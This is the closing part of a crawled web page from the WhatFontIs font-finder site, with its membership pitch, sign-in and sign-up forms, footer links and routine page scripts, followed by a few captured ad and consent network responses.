                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=adf76dafa5b80730fc5398b23b3e6540&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="c67a84ed28ec0b9d715f0978572389ac7484a23061be88b10e901cedec00e9f5"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="c67a84ed28ec0b9d715f0978572389ac7484a23061be88b10e901cedec00e9f5"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/ion.rangeSlider.min.js"></script>	




<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
		
		
		
$('#draggableimage1').hover(function() {
    if(!$( "#draggableimage" ).data('ui-draggable')){
         $( "#draggableimage" ).draggable({ handle: "#draggableimage1" });
         $( "#draggableimage" ).css('z-index', 3000);
         $( "#draggableimage1" ).css('cursor','move');
         //$("#draggableimage").addClass('border');
         //$(".sticky-target").removeClass('sticky-target');
    }
});	$(document).on('input', '#imagesize', function() {
	    $('#sizeid_value').html( $(this).val()+'%' );
	});

	$( "#imagesize" ).on( "mouseup", function( event, ui ) { $("#formlistimagesize").submit();} );	$(function() {
		$(window).scroll(function(){

			var stickyMarker = $('.sticky-target').offset();
		    if ($(this).scrollTop() > (stickyMarker.top) - $(".sticky").height()){
		    	var stickyWidth = $(".sticky").parent("div").width();
		        $('.sticky').addClass('active').width(stickyWidth);
		    } else {
		    	if(!$( "#draggableimage" ).data('ui-draggable')){
		        	$('.sticky').removeClass('active').width("auto");
		    	}
		    }

		});
	});jQuery(document).on('copy', function(e)
{
  var sel = window.getSelection();
  var copyFooter = 
        " WhatFontIs.com";
  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
  $('body').append(copyHolder);
  sel.selectAllChildren( copyHolder[0] );
  window.setTimeout(function() {
      copyHolder.remove();
  },0);
	$.ajax({
		type: 'post',
		url: 'index.php',
		data: { 'p': 'updatetxt', 'uniqid':'', 'id':'c'+sel,'secret':2},
		success: function(data){
			 i=1;
		}
	});
});
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass('btn-favicon').addClass('btn-fav').addClass("active");;
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){
				}
			});	          			
        });		
	    $('#loadsecondresults').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			lazyImage.src = lazyImage.dataset.src1;
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
e86b9f95-41b7-4bde-a37e-f4a328e15d3b

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXrWvOltJ_mPe29QNnB0K76QNVzQuOD4bwyRGN9hKeclRazRNXFmu2851d7l8qCLoVjhYOQ2MYdcdX728L3tJisPGKyt6l6I5VL-9hK6juynjYteJ1xdE0IXC1EcTtcd00M8Ci2xsIZVdJeeB74sSnQAJv550ByXbXOnlYs_AyEAPU8es7j59Y9y6w=/_/adsbyfalcon./ads_frame./housead_/300x250adbg.+advertorial.
body_size: -1291
content:
window['c47d09af-daf0-4b86-9ef3-232d0e99e641'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
638621ed-a363-410e-84ca-3bd317547a30